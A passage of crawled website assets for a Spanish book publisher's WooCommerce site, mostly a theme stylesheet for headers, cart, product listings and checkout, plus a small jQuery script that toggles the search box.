	ul.loop-libros li:nth-child(3n+0){margin-right:4%;}
	ul.loop-libros li:nth-child(3n+1){clear:none;}
	ul.loop-libros li:nth-child(2n+0){margin-right:0;}
	ul.loop-libros li:nth-child(2n+1){clear:both;}
}
@media only screen and (max-width:414px){
	ul.loop-libros li{width:100%;margin-right:0%;}
}
/*-- general - sidebar --*/
#secondary.widget-area .widget{margin-bottom:30px;}
#secondary.widget-area .widget .widget-title{margin-bottom:15px !important;padding-bottom:0;font-family:'dinmedium';font-size:14px;text-align:left;text-transform:uppercase;letter-spacing:1.5px;color:#dd111f;}
/*-- general - buscador --*/
.cont_buscador{max-width:1132px;margin:0 auto 40px;padding:25px;display:none;background:#011133;}
.cont_buscador form{max-width:100%;margin-bottom:0;}
.cont_buscador form .cont_busqueda_blog{width:100%;margin:0 0 0 0;height:100%;position:relative;}
.cont_buscador form .cont_busqueda_blog .iconobusqueda{position:absolute;top:12px;left:10px;}
.cont_buscador form .cont_busqueda_blog input{width:100%;height:40px;margin-left:0;padding:0;background:#001056;text-indent:50px;line-height:50px;color:#fff;border:none;border-radius:0px !important;box-shadow:none !important;}
.cont_buscador form .cont_busqueda_blog input::placeholder{color:#fff;opacity:1;}
.cont_buscador form .cont_busqueda_blog input:-ms-input-placeholder{color:#fff;}
.cont_buscador form .cont_busqueda_blog input::-ms-input-placeholder{color:#fff;}
/*-- general - footer movil --*/
.storefront-handheld-footer-bar ul li>a{height:40px;}
.storefront-handheld-footer-bar ul li>a:before{font-size:1.2em;line-height:40px;}
.storefront-handheld-footer-bar ul li.cart>a:before{content:"\f07a";}
.storefront-handheld-footer-bar ul li.cart>a .count{width:1.5em;height:1.5em;top:.45em;left:55%;background:none;font-size:15px;line-height:1.3em;color:#fff;border:none;}
.storefront-handheld-footer-bar ul li.cart>a .count:before{content:"(";}
.storefront-handheld-footer-bar ul li.cart>a .count:after{content:")";}
.storefront-handheld-footer-bar ul li.search>.site-search{display:none;}
@media only screen and (max-width:1023px){
	.storefront-handheld-footer-bar{display:block;}
}
/*-- general - mensajes woocommerce --*/
.woocommerce-info,
.woocommerce-message{background-color:#001056 !important;border-left:none;}
/*-- general - popup --*/
.cc-pop-up__modal p{font-family:'dinmedium';}
/*-- header --*/
.site-header{height:150px;margin-bottom:50px !important;padding:62px 0;}
.site-header .sp-header-row{position:relative;}
.site-header .sp-header-row div:nth-of-type(1) .custom-logo-link{position:relative;z-index:1100;}
.site-header .sp-header-row div:nth-of-type(2){width:auto;margin-right:0;position:absolute;right:33px;}
.site-header .sp-header-row div:nth-of-type(2) ul.nav-menu{text-align:right;}
.site-header .sp-header-row div:nth-of-type(2) ul.nav-menu>li>a{margin-top:11px;padding:0 15px;display:block;font-family:'din';font-size:16px;text-transform:uppercase;line-height:16px;letter-spacing:1px;}
.site-header .sp-header-row div:nth-of-type(2) ul.nav-menu li:hover>a{color:#fff;}
.site-header .sp-header-row div:nth-of-type(2) ul.nav-menu>li:last-child a{padding:0 5px;}
.site-header .sp-header-row div:nth-of-type(2) ul.nav-menu>li.current-menu-item a{color:#dd111f;}
.site-header .sp-header-row div:nth-of-type(2) ul.nav-menu>li.menu-item-has-children>a:after{content:none;}
.site-header .sp-header-row div:nth-of-type(2) ul.nav-menu>li ul.sub-menu{padding-top:15px;padding-bottom:5px;background:#011133;}
.site-header .sp-header-row div:nth-of-type(2) ul.nav-menu>li ul.sub-menu li a{padding:10px 16px;background:#011133;font-family:'din';font-size:14px;text-transform:uppercase;line-height:16px;letter-spacing:1px;}
.site-header .sp-header-row div:nth-of-type(2) ul.nav-menu>li ul.sub-menu li a:hover{color:#fff;}
.site-header .sp-header-row div:nth-of-type(2) ul.nav-menu>li ul.sub-menu li.current-menu-item a{color:#dd111f;}
.site-header .sp-header-row div:nth-of-type(2) ul.nav-menu>li ul.sub-menu li.current-menu-item a:hover{color:#fff;}
.site-header .sp-header-row div:nth-of-type(3){width:auto;}
.site-header .sp-header-row div:nth-of-type(3) ul.site-header-cart li a{margin-top:7px;padding:0;}
.site-header .sp-header-row div:nth-of-type(3) ul.site-header-cart li.current-menu-item a{color:#dd111f;}
.site-header .sp-header-row div:nth-of-type(3) ul.site-header-cart .cart-contents:after{content:"\f07a";}
.site-header .sp-header-row div:nth-of-type(3) ul.site-header-cart .cart-contents span.amount{display:none;}
.site-header .sp-header-row div:nth-of-type(3) ul.site-header-cart .cart-contents span.count{position:absolute;top:-10px;left:20px;color:#fff;}
@media only screen and (max-width:1160px){
	.site-header .sp-header-row div:nth-of-type(2) ul.nav-menu>li>a{margin-top:13px;padding:0 10px;font-size:14px;line-height:14px;}
}
@media only screen and (max-width:1023px){
	.site-header .sp-header-row{padding:0 20px;}
	.site-header .sp-header-row div:nth-of-type(2){width:100%;top:5px;right:0;}
	.site-header .sp-header-row div:nth-of-type(2) .main-navigation .primary-navigation{display:none;}
	.site-header .sp-header-row div:nth-of-type(2) .main-navigation .handheld-navigation{display:block;}
	.site-header .sp-header-row div:nth-of-type(2) .main-navigation .handheld-navigation ul.menu{margin-block-start:60px;margin-block-end:0;margin-inline-start:0;margin-inline-end:0;padding-bottom:10px;padding-inline-start:0;background:#011133;}
	.site-header .sp-header-row div:nth-of-type(2) .main-navigation .handheld-navigation ul.menu>li{padding:10px 20px;display:list-item;}
	.site-header .sp-header-row div:nth-of-type(2) .main-navigation .handheld-navigation ul.menu>li>a{padding:0;display:block;font-family:'din';font-size:16px;text-transform:uppercase;line-height:16px;letter-spacing:1px;}
	.site-header .sp-header-row div:nth-of-type(2) .main-navigation .handheld-navigation ul.menu>li:hover a{color:#fff;}
	.site-header .sp-header-row div:nth-of-type(2) .main-navigation .handheld-navigation ul.menu>li.current-menu-item a{color:#dd111f;}
	.site-header .sp-header-row div:nth-of-type(2) .main-navigation .handheld-navigation ul.menu>li.menu-item-has-children{padding:10px 20px 5px;}
	.site-header .sp-header-row div:nth-of-type(2) .main-navigation .handheld-navigation ul.menu>li.menu-item-has-children>a:after{content:none;}
	.site-header .sp-header-row div:nth-of-type(2) .main-navigation .handheld-navigation ul.menu>li.menu-item-has-children .dropdown-toggle{outline:none;}
	.site-header .sp-header-row div:nth-of-type(2) .main-navigation .handheld-navigation ul.menu>li ul{margin-left:0;margin-top:5px;position:relative;top:auto;left:auto;float:none;background:none;}
	.site-header .sp-header-row div:nth-of-type(2) .main-navigation .handheld-navigation ul.menu>li ul.sub-menu li a{padding:10px 16px;background:#011133;font-family:'din';font-size:14px;text-transform:uppercase;line-height:16px;letter-spacing:1px;color:#dd111f;}
	.site-header .sp-header-row div:nth-of-type(2) .main-navigation .handheld-navigation ul.menu>li ul.sub-menu li:hover a{color:#fff;}
	.site-header .sp-header-row div:nth-of-type(2) .main-navigation button.menu-toggle{display:block;border:none;z-index:1000;}
	.site-header .sp-header-row div:nth-of-type(2) .main-navigation button.menu-toggle:focus{outline:none;}
	.site-header .sp-header-row div:nth-of-type(3){display:none;}
}	
/*-- header - carro --*/
.site-header-cart{width:18px !important;height:20px;margin-left:10px;overflow:visible;}
.site-header-cart>li:first-child{width:auto;}
.site-header-cart .cart-contents{width:18px !important;padding:13px 0;}
.site-header-cart .cart-contents span.amount{display:none;}
.site-header-cart .cart-contents span.count{color:#000;opacity:1;}
.site-header-cart .cart-contents:hover{color:#fff !important;}
.site-header-cart .widget_shopping_cart{width:290px !important;margin-left:-250px;padding:20px;background:#011133;}
.site-header-cart .widget_shopping_cart li.mini_cart_item{text-align:left;}
.site-header-cart .widget_shopping_cart li.mini_cart_item a{color:#fff;}
.site-header-cart .widget_shopping_cart li.mini_cart_item a:hover{text-decoration:underline;}
.site-header-cart .widget_shopping_cart li.mini_cart_item span{color:#fff;}
.site-header-cart .widget_shopping_cart .widget_shopping_cart_content{background:#001056;}
.site-header-cart .widget_shopping_cart .woocommerce-mini-cart__empty-message{padding:20px 0;}
.site-header-cart .widget_shopping_cart .woocommerce-mini-cart__total{background:#001056;color:#fff;}
.site-header-cart .widget_shopping_cart .woocommerce-mini-cart__buttons{background:#001056;}
.site-header-cart .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons a.button{width:100%;height:50px;padding:0;display:block;background:#000089;font-family:"Times New Roman";font-weight:300;font-size:14px;text-transform:uppercase;line-height:52px;color:#fff;box-shadow:none;-moz-transition: all 200ms ease-in;-webkit-transition: all 200ms ease-in;-o-transition: all 200ms ease-in;transition: all 200ms ease-in;} 
.site-header-cart .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons a.button:hover{background:#dd111f;}
.site-header-cart .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons a.button:after{content:none;}
/*-- footer --*/
footer{padding:0 !important;}
footer .footer-widgets{padding-top:0;}
footer .footer-widgets .widget_sow-image{margin-bottom:40px;}
footer .footer-widgets .widget_nav_menu{margin-bottom:5px;}
footer .footer-widgets ul.menu{text-align:center;}
footer .footer-widgets ul.menu li{padding:0;display:inline-block;color:#fff;}
footer .footer-widgets ul.menu li:before{margin:0 10px 0 6px !important;font-family:'din';font-size:14px;color:#fff !important;content:'•';opacity:1;}
footer .footer-widgets ul.menu li:first-child:before{margin:0;content:none;}
footer .footer-widgets ul.menu li a{font-family:'din';font-size:14px;text-decoration:none !important;text-transform:uppercase;line-height:16px;letter-spacing:1px;}
footer .footer-widgets ul.menu li a:hover{text-decoration:underline !important;}
footer .footer-widgets ul.menu li.current-menu-item a{color:#fff;}
footer .footer-widgets ul.redes{margin-bottom:15px;text-align:center;list-style:none;}
footer .footer-widgets ul.redes li{padding:0 10px;display:inline-block;color:#fff;}
footer .footer-widgets p .copy{font-family:'din';font-size:14px;text-decoration:none !important;text-transform:uppercase;line-height:16px;letter-spacing:1px;}
footer .footer-widgets p .creditos{font-size:10px;color:#666;}
footer .footer-widgets p .creditos a{text-decoration:none !important;color:#666 !important;}
footer .footer-widgets p .creditos a:hover{text-decoration:underline !important;color:#666;}
@media only screen and (max-width:1023px){
	footer .footer-widgets ul.menu li:before{margin:0 6px 0 2px !important;font-size:11px;line-height:24px;}
	footer .footer-widgets ul.menu li a{font-size:11px;line-height:14px;}
}
@media only screen and (max-width:790px){
	footer .footer-widgets .widget_sow-image{margin-bottom:20px;}
	footer .footer-widgets ul.menu{margin-bottom:30px;}
	footer .footer-widgets ul.menu li{margin-bottom:5px;display:block;}
	footer .footer-widgets ul.menu li:before{margin:0 !important;content:none;}
}
/*-- inicio --*/
.home .panel-grid-cell .so-panel{margin-bottom:0 !important;}
.home #pg-2-1{display:flex;align-items:stretch !important;}
.cont-novedades{padding:25px 25px 5px 25px;background:#011133;}
.cont-novedades ul.loop-novedades{width:100%;margin:0;list-style:none;}
.cont-novedades ul.loop-novedades li{width:23.5%;margin-right:2%;margin-bottom:20px;padding-bottom:15px;display:list-item;float:left;background:#001157;}
.cont-novedades ul.loop-novedades li:nth-child(4n+1){clear:both;}
.cont-novedades ul.loop-novedades li:nth-child(4n+0){margin-right:0;}
.cont-novedades ul.loop-novedades li .image{margin:0;overflow:hidden;}
.cont-novedades ul.loop-novedades li .image img{margin-bottom:20px;}
.cont-novedades ul.loop-novedades li a{font-family:'dinmedium';text-transform:uppercase;color:#dd111f;}
.cont-novedades ul.loop-novedades li a h3{margin-bottom:0;padding:0 10px;font-size:12px;letter-spacing:1.5px;color:#dd111f;}
.cont-novedades ul.loop-novedades li a h3.autor{color:#fff;}
.cont-novedades ul.loop-novedades li a h3+h3.autor{margin-top:5px;}
.cont-catalogo{padding:25px 25px 18px 25px;background:#011133;}
.cont-resena{padding:25px 25px 25px 25px;background:#011133;}
.cont-resena .ow-button-base a{height:40px;margin-bottom:0;padding:0 20px !important;background:#000089;font-family:"Times New Roman";font-size:13px;text-transform:uppercase;text-align:center;line-height:40px;letter-spacing:1.6px;border:none;border-radius:0;-moz-transition: all 150ms ease-in;-webkit-transition: all 150ms ease-in;-o-transition: all 150ms ease-in;transition: all 150ms ease-in;}
.cont-resena .ow-button-base a:hover{background:#dd111f !important;border-color:#dd111f !important;}
.cont-newsletter{padding:25px 25px 1px 25px;background:#011133;}
.cont-newsletter .mc4wp-form-fields input[type="email"]{width:55%;height:40px;display:inline-block;background:#001056;color:#fff;}
.cont-newsletter .mc4wp-form-fields input[type="email"]::placeholder{color:#fff;opacity:1;}
.cont-newsletter .mc4wp-form-fields input[type="email"]:-ms-input-placeholder{color:#fff;}
.cont-newsletter .mc4wp-form-fields input[type="email"]::-ms-input-placeholder{color:#fff;}
.cont-newsletter .mc4wp-form-fields .aceptacion{width:29%;padding:0 10px;display:inline-block;font-size:13px;}
.cont-newsletter .mc4wp-form-fields .aceptacion a:hover{text-decoration:underline;}
.cont-newsletter .mc4wp-form-fields .aceptacion input[type="checkbox"]{}
.cont-newsletter .mc4wp-form-fields input[type="submit"]{width:15%;height:40px;padding:0 20px;display:inline-block;background:#000089;font-family:"Times New Roman";font-weight:300;font-size:13px;text-transform:uppercase;text-align:center;line-height:42px;letter-spacing:1.6px;color:#fff;-moz-transition: all 150ms ease-in;-webkit-transition: all 150ms ease-in;-o-transition: all 150ms ease-in;transition: all 150ms ease-in;}
.cont-newsletter .mc4wp-form-fields input[type="submit"]:hover{background:#dd111f;}
.cont-newsletter p{font-size:12px;}
@media only screen and (max-width:1023px){
	.cont-novedades ul.loop-novedades li{width:48%;margin-right:4%;}
	.cont-novedades ul.loop-novedades li:nth-child(4n+0){margin-right:4%;}
	.cont-novedades ul.loop-novedades li:nth-child(4n+1){clear:none;}
	.cont-novedades ul.loop-novedades li:nth-child(2n+0){margin-right:0;}
	.cont-novedades ul.loop-novedades li:nth-child(2n+1){clear:both;}
	.cont-newsletter .mc4wp-form-fields input[type="email"]{width:100%;margin-bottom:10px;display:block;}
	.cont-newsletter .mc4wp-form-fields .aceptacion{width:100%;margin-bottom:10px;padding:0;display:block;}
	.cont-newsletter .mc4wp-form-fields input[type="submit"]{width:200px;display:block;}
}
@media only screen and (max-width:414px){
	.cont-novedades ul.loop-novedades li{width:100%;margin-right:0%;}
	.cont-newsletter .mc4wp-form-fields input[type="submit"]{width:100%;display:block;}
}
/*-- novedades --*/
.page-id-1377 .panel-grid-cell .so-panel{margin-bottom:0 !important;}
/*-- autores - detalle --*/
.single-autor .content-area{margin-top:40px;background:#011133;}
.single-autor .content-area .images{max-width:30.0353357%;margin:0 3.79858657% 90px 0;padding:20px;float:left;background:#001056;}
.single-autor .content-area .summary{width:66.1660777%;margin-bottom:0;float:right;}
.single-autor .content-area .summary h3{margin-bottom:5px;font-family:'dinmedium';font-size:15px;text-transform:uppercase;letter-spacing:1.5px;color:#dd111f;}
.single-autor .content-area .summary .cont-contenido{margin-bottom:30px;padding:20px;background:#001056;}
.single-autor .content-area .summary .cont-contenido:last-child{margin-bottom:0px;}
.single-autor .content-area .summary .cont-contenido.listalibros{padding-bottom:0;}
.single-autor .content-area .summary .cont-contenido h1{margin-bottom:15px;font-family:'din';font-size:24px;text-transform:uppercase;letter-spacing:2.1px;color:#dd111f;}
.single-autor .content-area .summary .cont-contenido p{text-align:justify;}
.single-autor .content-area .summary .cont-contenido p:last-child{margin-bottom:0;}
.single-autor .content-area .summary .cont-contenido p a{color:#dd111f;}
.single-autor .content-area .summary .cont-contenido p a:hover{text-decoration:underline;}
@media only screen and (max-width:767px){
	.single-autor .content-area .images{max-width:none;width:100%;margin:0 0 50px 0;float:none;}
	.single-autor .content-area .images img{margin:0 auto;}
	.single-autor .content-area .summary{width:100% !important;float:none;}
}
/*-- productos - listado --*/
.archive .woocommerce-products-header{padding:0;}
.archive .woocommerce-products-header .term-description{padding:25px 25px 25px 25px;background:#001157;}
.archive .woocommerce-products-header .term-description p{margin-bottom:25px;text-align:left;}
.archive .woocommerce-products-header .term-description p:last-child{margin-bottom:0;}
.archive ul.products{padding:25px 25px 0;background:#011133;}
.archive ul.products li.product{width:23.5% !important;margin:0 2% 25px 0 !important;padding-bottom:15px;background:#001157;}
.archive ul.products li.product:nth-child(4n+0){margin:0 0 20px !important;}
.archive ul.products li.product img{margin-bottom:20px;border-radius:0;}
.archive ul.products li.product h2{padding:0 10px;margin-bottom:5px;font-family:'dinmedium';font-size:15px;text-transform:uppercase;letter-spacing:1px;color:#dd111f;}
.archive ul.products li.product h3{padding:0 10px;font-family:'dinmedium';font-size:14px;text-transform:uppercase;letter-spacing:1px;color:#fff;}
.archive ul.products li.product h3.autor{margin-bottom:15px;font-size:14px;}
.archive ul.products li.product h3.coleccion{font-size:11px;}
.archive ul.products li.product p.edicion{padding:0 10px;margin-bottom:10px;font-family:'din';font-size:14px;letter-spacing:2.1px;color:#dd111f;}
.archive ul.products+.storefront-sorting{padding:25px 0 50px;}
.archive .storefront-sorting{margin:0;background:#011133;}
.archive .storefront-sorting .woocommerce-pagination{float:none;}
.archive .storefront-sorting .woocommerce-pagination ul li a{margin:0 5px;padding:5px 0;font-family:"Times New Roman";font-size:16px;}
.archive .storefront-sorting .woocommerce-pagination ul li span.current{margin:0 5px;padding:5px 0;background:none;font-family:"Times New Roman";font-size:16px;border-bottom:1px solid #fff;}
@media only screen and (max-width:1023px){
	.archive .woocommerce-products-header .term-description{padding:25px 25px 25px 25px;background:#001157;}
	.archive ul.products li.product{width:32% !important;margin:0 2% 25px 0 !important;}
	.archive ul.products li.product:nth-child(4n+0){margin:0 2% 25px 0 !important;}
	.archive ul.products li.product:nth-child(4n+1){clear:none !important;}
	.archive ul.products li.product:nth-child(3n+0){margin:0 0 25px !important;}
	.archive ul.products li.product:nth-child(3n+1){clear:both !important;}
}
@media only screen and (max-width:767px){
	.archive ul.products li.product{width:48% !important;margin:0px 4% 25px 0px !important;float:left;}
	.archive ul.products li.product:nth-child(4n+0){margin:0 4% 25px 0 !important;}
	.archive ul.products li.product:nth-child(3n+0){margin:0 4% 25px 0 !important;}
	.archive ul.products li.product:nth-child(2n+0){margin:0 0 25px !important;}
	.archive ul.products li.product:nth-child(4n+1){clear:none !important;}
	.archive ul.products li.product:nth-child(3n+1){clear:none !important;}
	.archive ul.products li.product:nth-child(2n+1){clear:both !important;}
}
@media only screen and (max-width:414px){
	.archive ul.products li.product{width:100% !important;margin:0px 0px 25px !important;float:none;}
}
/*-- productos - detalle --*/
.single-product .product{margin:40px 0;background:#011133;}
.single-product .product h1{margin-bottom:5px;font-family:'din';font-size:24px;text-transform:uppercase;letter-spacing:2.1px;color:#dd111f;}
.single-product .product h2{margin-bottom:15px;font-family:'din';font-size:24px;text-transform:uppercase;letter-spacing:2.1px;}
.single-product .product h3{margin-bottom:5px;font-family:'dinmedium';font-size:15px;text-transform:uppercase;letter-spacing:1.5px;color:#dd111f;}
.single-product .product img{border-radius:0;}
.single-product .product .woocommerce-product-gallery{width:30.0353357% !important;margin:0 3.79858657% 0 0 !important;background:#001056;}
.single-product .product .woocommerce-product-gallery .woocommerce-product-gallery__image{padding:20px 20px 0;}
.single-product .product .woocommerce-product-gallery .cont-datos{padding:30px 20px;}
.single-product .product .woocommerce-product-gallery .cont-datos .cart{margin:0;padding:0;}
.single-product .product .woocommerce-product-gallery .cont-datos .btcomprar{width:100%;height:60px;margin-bottom:30px;padding:0;background:#000089;font-family:"Times New Roman";font-size:14px;text-transform:uppercase;text-align:center;line-height:60px;letter-spacing:1.6px;-moz-transition: all 150ms ease-in;-webkit-transition: all 150ms ease-in;-o-transition: all 150ms ease-in;transition: all 150ms ease-in;}
.single-product .product .woocommerce-product-gallery .cont-datos .btcomprar:hover{background:#dd111f;}
.single-product .product .woocommerce-product-gallery .cont-datos .btcomprar a{display:block;}
.single-product .product .woocommerce-product-gallery .cont-datos p{margin-bottom:10px;font-size:13px;}
.single-product .product .woocommerce-product-gallery .cont-datos p:last-child{margin-bottom:0;}
.single-product .product .woocommerce-product-gallery .cont-datos p a:hover{text-decoration:underline;}
.single-product .product .woocommerce-product-gallery .cont-bg{padding:30px 0 5px;background:#011133;}
.single-product .product .summary{width:66.1660777% !important;margin-bottom:0 !important;}
.single-product .product .summary .cont-contenido{margin-bottom:30px;padding:20px;background:#001056;}
.single-product .product .summary .cont-contenido:last-child{margin-bottom:0px;}
.single-product .product .summary .cont-contenido.galeria{padding-bottom:5px;}
.single-product .product .summary .cont-contenido.extracto{padding-bottom:15px;}
.single-product .product .summary .cont-contenido.listalibros{padding-bottom:0;}
.single-product .product .summary .cont-contenido .edicion{margin-bottom:8px;font-family:'din';font-size:18px;letter-spacing:2.1px;color:#dd111f;}
.single-product .product .summary .cont-contenido .coleccion a{margin-bottom:25px;font-family:'din';font-size:14px;text-transform:uppercase;letter-spacing:2.1px;color:#fff;}
.single-product .product .summary .cont-contenido p{text-align:justify;}
.single-product .product .summary .cont-contenido p:last-child{margin-bottom:0;}
.single-product .product .summary .cont-contenido p a{color:#dd111f;}
.single-product .product .summary .cont-contenido p a:hover{text-decoration:underline;}
.single-product .product .summary .cont-contenido ul.loop-galeria{width:100%;margin:0;display:flex;flex-wrap:wrap;list-style:none;}
.single-product .product .summary .cont-contenido ul.loop-galeria li{width:23.5%;margin:0 2% 15px 0;align-items:flex-start;}
.single-product .product .summary .cont-contenido ul.loop-galeria li:nth-of-type(4n){margin-right:0;}
.single-product .product .upsells{display:none;}
@media only screen and (max-width:767px){
	.single-product .product .woocommerce-product-gallery{width:100% !important;margin:0 0 50px 0 !important;}
	.single-product .product .woocommerce-product-gallery .woocommerce-product-gallery__image img{margin:0 auto;}
	.single-product .product .summary{width:100% !important;}
}
/*-- quienes somos --*/
.cont-quienes-somos{padding: 35px 15% 15px 15%;}
.cont-quienes-somos p{text-align:justify;}
@media only screen and (max-width:1023px){
	.cont-quienes-somos{padding: 20px 20px 0;}
}
/*-- distribucion --*/
.cont-distribucion .so-panel:first-child,
.cont-distribucion .so-panel:nth-child(3){margin-bottom:0 !important;}
.cont-distribucion h2{margin-bottom:15px !important;padding-bottom:0;font-family:'dinmedium';font-size:15px;text-align:left;text-transform:uppercase;letter-spacing:1.5px;color:#dd111f;}
.cont-distribucion h3{font-family:'dinmedium';font-size:14px;text-transform:uppercase;letter-spacing:1.5px;color:#dd111f;}
.cont-distribucion p{font-size:13px;}
.cont-distribucion p a:hover{text-decoration:underline !important;}
/*-- prensa - listado --*/
.blog h1.entry-title{max-width:1132px;margin:0 auto;}
.blog .site-content{margin-bottom:40px;}
.blog .site-content .col-full{display:flex;align-items:stretch;}
.blog .site-content .col-full #primary{width:78%;margin-right:0;padding:35px 35px 0;background:#011133;}
.blog .site-content .col-full #primary .site-main{margin-bottom:0;}
.blog .site-content .col-full #primary .site-main article{width:48%;margin:0 4% 35px 0;float:left;background:#001156;}
.blog .site-content .col-full #primary .site-main article:nth-child(even){margin:0 0 35px 0;}
.blog .site-content .col-full #primary .site-main article .entry-header{margin-bottom:0;}
.blog .site-content .col-full #primary .site-main article .entry-header h2{margin-bottom:14px !important;padding:0 10px;font-family:'dinmedium';font-size:14px;text-align:left;text-transform:uppercase;letter-spacing:1.5px;}
.blog .site-content .col-full #primary .site-main article .entry-header h2 a{}
.blog .site-content .col-full #primary .site-main article .entry-content img{display:none;}
.blog .site-content .col-full #primary .site-main article .entry-content p{padding:0 10px;}
.blog .site-content .col-full #primary .site-main article .entry-content p a:hover{text-decoration:underline;}
.blog .site-content .col-full #secondary{width:22%;padding:35px 35px 15px 0;background:#011133;}
.blog .pagination{padding:15px 0 50px !important;}
.blog .pagination ul li a,
.blog .pagination ul li span{background:none !important;font-family:"Times New Roman";font-size:16px;color:#fff !important;}
@media only screen and (max-width:1023px){
	.blog .site-content .col-full{flex-direction:column;}
	.blog .site-content .col-full #primary{width:100%;}
	.blog .site-content .col-full #secondary{width:100%;padding:35px 35px 0;}
}
/*-- prensa - detalle --*/
.single-post .entry-header{margin-bottom:0;background:#090c1d;}
.single-post .site-content{margin-bottom:40px;}
.single-post .site-content .col-full{display:flex;align-items:stretch;}
.single-post .site-content .col-full #primary{width:78%;margin-right:0;background:#011133;}
.single-post .site-content .col-full #primary .entry-content{padding:35px 35px 0;}
.single-post .site-content .col-full #primary .post-navigation{padding:35px 35px 0;}
.single-post .site-content .col-full #secondary{width:22%;margin-top:35px;padding:35px 35px 15px 0;background:#011133;}
@media only screen and (max-width:1023px){
	.single-post .site-content .col-full{flex-direction:column;}
	.single-post .site-content .col-full #primary{width:100%;}
	.single-post .site-content .col-full #secondary{width:100%;margin-top:0;padding:35px 35px 0;}
}
/*-- contacto --*/
.cont-contacto{align-items:stretch !important;}
.cont-contacto h2{font-family:'dinmedium';font-size:14px;text-transform:uppercase;letter-spacing:1.5px;}
.cont-contacto p{font-size:13px;}
.cont-contacto p:last-child{margin-bottom:0;}
.cont-contacto p a:hover{text-decoration:underline !important;}
@media only screen and (max-width:1023px){
	.cont-contacto{flex-direction:column;}
	.cont-contacto .panel-grid-cell{width:100% !important;}
	.cont-contacto .panel-grid-cell:first-child{margin-bottom:30px;}
}
/*-- descriptivas --*/
.cont-descriptivas{padding: 35px 15% 15px 15%;}
.cont-descriptivas h2{font-family:'dinmedium';font-size:14px;text-transform:uppercase;letter-spacing:1.5px;}
.cont-descriptivas h3{font-family:'dinmedium';font-size:14px;text-transform:uppercase;letter-spacing:1.5px;}
.cont-descriptivas p{text-align:justify;}
.cont-descriptivas p a:hover{text-decoration:underline !important;}
@media only screen and (max-width:1023px){
	.cont-descriptivas{padding: 20px 20px 0;}
}

/*-- carro --*/
.woocommerce-cart .shop_table{padding:20px;background:#011133;}
.woocommerce-cart .shop_table thead th{background:#001056;font-family:'dinmedium';font-size:14px;text-transform:uppercase;letter-spacing:1.5px;}
.woocommerce-cart .shop_table tbody td{background:#001056;}
.woocommerce-cart .shop_table tbody td a:hover{text-decoration:underline !important;}
.woocommerce-cart .shop_table tbody td.actions{background:#011133;border-top-color:#011133;}
.woocommerce-cart .shop_table tbody td.actions button{height:50px;background:#000089;font-family:"Times New Roman";font-weight:300;font-size:14px;text-transform:uppercase;color:#fff;box-shadow:none;-moz-transition: all 200ms ease-in;-webkit-transition: all 200ms ease-in;-o-transition: all 200ms ease-in;transition: all 200ms ease-in;}
.woocommerce-cart .shop_table tbody td.actions button:hover{background:#dd111f;}
.woocommerce-cart .cart_totals h2{padding-bottom:0;font-family:'dinmedium';font-size:15px;text-align:left;text-transform:uppercase;letter-spacing:1.5px;color:#dd111f;}
.woocommerce-cart .cart_totals .shop_table tbody th{background:#001056;}
.woocommerce-cart .checkout-button{height:50px;padding:0;background:#000089;font-family:"Times New Roman";font-weight:300;font-size:14px !important;text-transform:uppercase;line-height:50px;color:#fff;box-shadow:none;-moz-transition: all 200ms ease-in;-webkit-transition: all 200ms ease-in;-o-transition: all 200ms ease-in;transition: all 200ms ease-in;}
.woocommerce-cart .checkout-button:after{content:none;}
.woocommerce-cart .checkout-button:hover{background:#dd111f;}
/*-- checkout --*/
.woocommerce-checkout a.showlogin{color:#fff !important;}
.woocommerce-checkout a.showlogin:hover{text-decoration:underline;color:#fff !important;}
.woocommerce-checkout h3{padding-bottom:0;font-family:'dinmedium';font-size:15px;text-align:left;text-transform:uppercase;letter-spacing:1.5px;color:#dd111f;}
.woocommerce-checkout .select2-results__options{color:#000;}
.woocommerce-checkout .woocommerce-billing-fields__field-wrapper{padding:20px 20px 1px;background:#011133;}
.woocommerce-checkout .woocommerce-shipping-fields__field-wrapper{padding:20px 20px 1px;background:#011133;}
.woocommerce-checkout .woocommerce-additional-fields{padding:20px 20px 1px;background:#011133;}
.woocommerce-checkout .woocommerce-checkout-review-order-table{margin-bottom:20px !important;}
.woocommerce-checkout .place-order{margin-top:20px !important;}
.woocommerce-checkout .woocommerce-checkout-review-order{padding:20px 20px 0;background:#011133 !important;}
.woocommerce-checkout .woocommerce-checkout-review-order thead th{background:#001056;font-family:'dinmedium';font-size:14px;text-transform:uppercase;letter-spacing:1.5px;}
.woocommerce-checkout .woocommerce-checkout-review-order tbody td{background:#001056;}
.woocommerce-checkout .woocommerce-checkout-review-order tfoot th{background:#001056;}
.woocommerce-checkout .woocommerce-checkout-review-order tfoot td{background:#001056;}
.woocommerce-checkout .woocommerce-checkout-payment .wc_payment_methods{background:#001056;}
.woocommerce-checkout .woocommerce-checkout-payment .wc_payment_methods li{background:#001056 !important;}
.woocommerce-checkout .woocommerce-checkout-payment .wc_payment_methods li .payment_box{background:#001056 !important;}
.woocommerce-checkout .woocommerce-checkout-payment .place-order{margin-bottom:20px !important;background:#001056 !important;}
.woocommerce-checkout .woocommerce-checkout-payment .place-order button{height:50px;padding:0;background:#000089;font-family:"Times New Roman";font-weight:300;font-size:14px !important;text-transform:uppercase;line-height:50px;color:#fff;box-shadow:none;-moz-transition: all 200ms ease-in;-webkit-transition: all 200ms ease-in;-o-transition: all 200ms ease-in;transition: all 200ms ease-in;}
.woocommerce-checkout .woocommerce-checkout-payment .place-order button:hover{background:#dd111f;}
@media only screen and (max-width:767px){
	.woocommerce-checkout .woocommerce-billing-fields__field-wrapper{margin-bottom:20px;}
	.woocommerce-checkout .woocommerce-additional-fields{margin-bottom:20px;}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.edicionesatalanta.com/wp-content/themes/atalanta/funciones.js?ver=1768984475
body_size: -7
content:
function abrirbuscador(){
	if (jQuery('.cont_buscador').is(':hidden')){
		jQuery('.cont_buscador').slideDown('slow', function() {
			document.getElementById('campo_busqueda').focus();
		});
	} else {
		jQuery('.cont_buscador').slideUp('slow');
	}
}
jQuery(document).ready(function(jQuery){
	//-- abrir buscador movil -->
	jQuery('.storefront-handheld-footer-bar .search > a').click(function(e){
		if (jQuery('.cont_buscador').is(':hidden')){
			jQuery('.cont_buscador').slideDown('slow', function() {
				document.getElementById('campo_busqueda').focus();
			});
		} else {
			jQuery('.cont_buscador').slideUp('slow');
		}
	});
});

--- FILE ---
content_type: image/svg+xml
